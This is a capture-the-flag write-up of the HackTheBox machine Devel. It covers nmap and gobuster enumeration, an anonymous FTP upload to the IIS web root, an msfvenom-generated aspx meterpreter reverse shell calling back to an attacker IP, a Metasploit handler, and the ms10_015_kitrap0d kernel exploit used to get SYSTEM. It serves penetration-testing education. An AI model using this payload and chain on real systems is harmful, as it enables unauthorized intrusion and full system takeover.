HackTheBox - Devel
Description
Hello hackers, I hope you are doing well. We are doing Devel from HackTheBox. The Box is running an FTP server with anonymous login allowed on the webserver’s root directory, we upload a revere shell to the ftp server and get foothold. We use exploit suggester module to find another module that gives us SYSTEM privilege.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for 10.10.10.5
Host is up (0.12s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap reveals that the target is a windows machine with two open port. Port 21 is running FTP with anonymous login allowed, and port 80 running Microsoft http web server.
Web
Let’s check the web server.
The website is displaying the welcome page for IIS.
Running a directory scan doesn’t reveal much except for a directory that we can’t access.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.5/ | tee scans/gobuster 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.5/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/08/18 16:14:37 Starting gobuster in directory enumeration mode
===============================================================
/aspnet_client (Status: 301) [Size: 155] [--> http://10.10.10.5/aspnet_client/]
===============================================================
FTP
Let’s move to the ftp server and login as anonymous.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:sirius): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
After logging in successfully and listing the content of the ftp server, we see what looks like the files of the web server we visited earlier, that means we’re in the root directory of the website.
Foothold

Let’s see if we can upload file to the ftp server.

We managed to upload the file, now if we navigate to it in the browser we can see it’s content.

The next thing we need to do is upload a reverse shell, but first let’s generate one using msfvenom.
MSFVenom
The payload we are going to generate is a aspx file (Active Server Pages), which is Microsoft’s server-side scripting language and engine for dynamic web pages, like php.
We use the following command to generate the reverse shell.
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=9999 -f aspx -o shell.aspx
- -p : Payload to use.
- LHOST : Local host/Attacking machine IP.
- LPORT : Listening port.
- -f : Output format.
- o : File where to save the payload.
1
2
3
4
5
6
7
8
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=9999 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3641 bytes
Saved as: shell.aspx
Now let’s login the the FTP server and put it there.
Metasploit


Now let’s fire up metasploit, use the multi/handler module and set the following options.
1
2
3
set payload windows/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 9999
After setting the options above and running the module, we request the file and receive the reverse shell.
Privilege Escalation

For this part, we can use exploit_suggester module that would give us modules to try to upgrade to system privilege.
After some trial and error, the module ms10_015_kitrap0d succeeds in giving us a SYSTEM shell.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).